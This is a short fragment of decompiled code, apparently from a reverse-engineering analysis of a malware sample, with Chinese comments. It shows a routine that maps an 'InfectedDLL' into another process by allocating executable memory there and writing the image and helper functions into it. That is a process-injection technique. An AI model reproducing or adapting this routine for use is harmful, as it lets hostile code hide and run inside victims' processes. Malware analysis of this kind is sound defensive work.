 v32 = 0x10000000;                             // 获取OptionalHeader地址
RVA = FOA2RVA_401B1D(InfectedDLL, FOA);
if ( !RVA )
  goto LABEL_18;
ImageBase = *(_DWORD *)(RVA + 0x1C);          // 获取ImageBase的值
dwSize = *(_DWORD *)(RVA + 0x38);             // 获取SizeOfImageBase的值
do
{
  v32 += 0x10000;
  lpAddress = (LPVOID)(v32 + ImageBase);
  lpBaseAddress = VirtualAlloc((LPVOID)(v32 + ImageBase), dwSize, 0x3000u, 0x40u);
  if ( lpBaseAddress )
  {
    VirtualFree(lpBaseAddress, 0, 0x8000u);
    lpBaseAddress = VirtualAllocEx(hProcess, lpAddress, dwSize, 0x3000u, 0x40u);
  }
}
while ( v32 < 0x30000000 && !lpBaseAddress );
if ( !lpBaseAddress )
  goto LABEL_18;
if ( !sub_402602((int)hProcess, lpBaseAddress, InfectedDLL, FOA, (int)&lpBuffer, 0) )
  goto LABEL_18;
if ( !WriteProcessMemory(hProcess, lpBaseAddress, lpBuffer, nSize, 0) )
  goto LABEL_18;
v5 = sub_401ECC(a1, sub_4022F0);
v6 = sub_401F20(hProcess, sub_4022F0, v5);
if ( !v6 )
  goto LABEL_18;
v15 = v6;
v7 = sub_401ECC(a1, sub_402523);
v8 = sub_401F20(hProcess, sub_402523, v7);
if ( !v8 )
  goto LABEL_18;
v16 = v8;
v17 = 0;
v18 = 0;
v19 = 0;
v20 = 0;
v21 = 0;
v22 = 0;
v23 = 0;
v24 = AddressOfZwDelayExecution_40DA30;
v28 = GetModuleFileNameA(0, &Filename, 0x104u);
MoveEndZero_40103D((int)&Filename, v28);
v9 = sub_401ECC(a1, sub_401F5D);
v10 = sub_401F20(hProcess, sub_401F5D, v9);   // 写入的PE文件句柄
if ( !v10 )
  goto LABEL_18;
v26 = v10;
v11 = sub_401F20(hProcess, &lpBuffer, 0x138u);